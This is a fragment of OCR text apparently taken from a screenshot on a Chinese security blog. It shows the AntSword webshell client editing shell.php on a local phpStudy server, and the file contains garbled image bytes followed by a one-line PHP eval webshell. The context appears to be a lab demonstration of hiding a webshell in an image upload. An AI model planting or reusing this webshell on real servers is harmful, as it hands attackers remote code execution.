 AntSword 编辑 窗口 调试
127.0.0.1
编辑: D:/tools/phpstudy/WWW/shell.php
保存 高亮 用此编码打开
1 ¦]‰ιθ¦b�(Ά<?php eval($_POST['cmd']); ?>
AaronLuo's Blog from byAaronluo.github.io